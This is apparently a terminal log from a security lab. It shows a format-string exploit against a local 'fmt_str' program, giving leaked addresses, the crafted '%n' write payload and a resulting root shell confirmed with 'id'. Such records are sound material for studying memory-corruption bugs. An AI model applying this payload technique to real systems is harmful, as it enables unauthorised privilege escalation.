 [hacker@host-10-20-26-43 format_str]$ ls
exploit_fmt_str  fmt_str  fmt_str.c  main2  solve.c
[hacker@host-10-20-26-43 format_str]$ ./main2
shellcode is at 0xffffdfd9
should ret at ffffde0c
buf is at 0xffffe0a0
0c de ff ff 00 00 00 00 98 9b ff f7 ff 7f 00 00
0c de ff ff 0d de ff ff 98 9b ff f7 ff 7f 00 00
0c de ff ff 0d de ff ff 0e de ff ff ff 7f 00 00
0c de ff ff 0d de ff ff 0e de ff ff 0f de ff ff
0c de ff ff 0d de ff ff 0e de ff ff 0f de ff ff %3$201x%4$n%3$262x%5$n%3$32x%6$n%3$256x%7$n
??????%3$201x%4$n%3$262x%5$n%3$32x%6$n%3$256x%7$n
Address of text ffffda00
[root@host-10-20-26-43 format_str]# id
uid=0(root) gid=1000(hacker) groups=1000(hacker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@host-10-20-26-43 format_str]#